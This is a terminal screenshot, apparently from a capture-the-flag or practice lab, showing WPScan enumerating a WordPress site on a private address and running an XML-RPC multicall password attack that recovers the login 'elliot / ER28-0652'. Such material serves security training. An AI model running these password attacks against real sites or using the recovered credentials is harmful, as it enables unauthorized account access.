 1 2 3 4 12:19
kali@kali: ~
Session Actions Edit View Help
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.177.131/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:03 <=============================================================> (137 / 137) 100.00% Time: 00:00:03
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:21 <===========================================                                      > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Nov 16 12:18:51 2026
[+] Requests Done: 155
[+] Cached Requests: 38
[+] Data Sent: 1.623 MB
[+] Data Received: 1.287 MB
[+] Memory used: 284.211 MB
[+] Elapsed time: 00:00:30
┌──(kali㉿kali)-[~]
└─$